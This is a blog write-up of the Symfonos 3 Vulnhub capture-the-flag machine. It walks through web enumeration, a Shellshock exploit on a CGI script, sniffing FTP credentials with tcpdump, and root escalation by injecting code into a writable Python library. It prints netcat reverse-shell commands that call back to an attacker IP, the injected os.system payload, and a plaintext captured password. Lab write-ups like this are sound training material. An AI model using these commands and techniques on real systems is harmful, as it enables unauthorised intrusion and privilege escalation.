Vulnhub - Symfonos 3 writeup
Symfonos:3
Author: zayotic
symfonos:3 - Intermediate real life based machine designed to test your skill at enumeration. If you get stuck remember to try different wordlist, avoid rabbit holes and enumerate everything thoroughly. Should be on @VulnHub
soon. (link: https://blog.zay.li/symfonos-3-boot2root-ctf/) blog.zay.li/symfonos-3-boo…
Nmap

Okay no SMB port this time, cool. We’ll just start with HTTP
HTTP

Damn it looks good.
Looking in the source I got something:

In the comment it says <!-- Can you bust the underworld? -->.
I think this is refering to dirbuster. I’ll try gobuster.

We got a page /gate let’s see where this page will take us.

it’s like the same website we got on the main page.
I didn’t found anything in the source.

First I started thinking that it’s just a rabbit hole but then I thought the initial message said something about the underworld and underworld goes deep. So I ran the dir search scan again but now on http://IP/gate and found something.


This seems like we need to continue to do this until we find anything that might give us SHELL or some info about FTP/SSH logins.

okay I didn’t find anything else ahead of this. Let’s start digging in those URLs.
I found a comment on /gate/cerberus/tartarus

This could mean we are going in the rabbit hole, but let’s just go in and see how harsh this underworld is. 😜😜
I got Forbidden error in /charon and /hermes.
But in /cerberus/tartarus/research I got lot of plain text. This was a rabbit hole since there wasn’t anything.
Now we are back to square one and since we are on the very first step, I started gobuster again with big.txt.

This time we see another directory named cgi-bin. Let’s see if we can find anything in this.
I didn’t find anything with the big.txt but I got something we were looking for with directory-list-2.3-medium.txt.

😌😌😌😌😌
We found the DAMN underworld!!!
Reverse Shell

This looks like the output of uptime command. If we run on our system we can see the similar output:

The interesting thing about this is that if we visit any URL after /underworld we just get the uptime of the machine.

This is probably shellshock vulnerability. If you don’t know about that then DAMN YOU!!! lol. Just read about shellshock you’ll know.
We can search for an exploit using searchsploit.

I used the exploits/34766 and it worked!!

🎉🎉🎉🎉🎉🎉
Now we can get the reverse shell.
- Run
➜ php bash.php -u http://symfonos.local/cgi-bin/underworld/ -c "nc -e /bin/bash 192.168.1.107 4444"
- Spawn the shell
python -c 'import pty; pty.spawn("/bin/sh")'
And we have a shell.

Horizontal Privilege escalation
Since we are in the system let’s just run our enumeration script to see if we can find anything.
Obviously(zayotic is very smart :-) we didn’t find anything with the enumeration script except that there’s another user name hades.
We need to keep something in mind, there was a FTP server running, I am not sure why it was there but if we don’t find anything on the system then we might have to dig in there.
I started to look around with basic enumeration commands but got nothing. So I decided to run pspy to see what all process are running in background.
I noticed something.

If we try to see the content of that python file we won’t be able to cat it because it had hades permission.

But we are sure about one thing i.e that script is sending some data to ftp.
Since FTP is plain text protocol we can read that data if we can capture those packets.
To do so we’ll use the tcpdump command to capture whatever data is being sent or received.
Thanks to @zayotic for giving a hint about tcpdump
I ran the tcpdump command
$ tcpdump -w ftp.pcap -i enp0s17
Command explanation
-w: Write all the data to a file calledftp.pcap-i: interface to listen on. To find which interface to use runtcpdump -D
We can see all the interfaces.

Let the command run for sometime so we can get enough data.
Then I pulled the file to my system using python -m SimpleHTTPServer on the machine.

I analyzed this PCAP but got nothing that might give us access to FTP/hades.
I tried again but this time I listened to another interface i.e lo. On that interface I got the credentials for Hades in the FTP data that was being sent by the cron we saw.

hades: PTpZTfU4vxgzvRBE
using these credentials we can login into hades SSH account.
Vertical Privilege escalation
One thing we know is that there isn’t anything like SUID. I even checked the sudo right but sudo command was not found.
The only interesting thing we know about the system is that there’s file called ftpclient.py in /opt/ftpclient/ running as root, we saw that in pspy output. And it connects with ftp using ftplib.py. If we can edit that(ftplib.py)imported file we can get a root reverse shell through that.
But first we should see if we have permission to edit python libraries or not.

We can see that ftplib.py can be edited by gods group and current user i.e hades belong to that group. So we can add the following lines in the starting of the ftplib.py right after the imports:
import os
os.system("nc -e 192.168.1.107 4444 >/tmp/f")

Now just wait for sometime(or run some random commands to speed up the process) and we’ll have the root reverse shell.


Thanks for reading, Feedback is always appreciated.
Follow me @0xmzfr for more “Writeups”.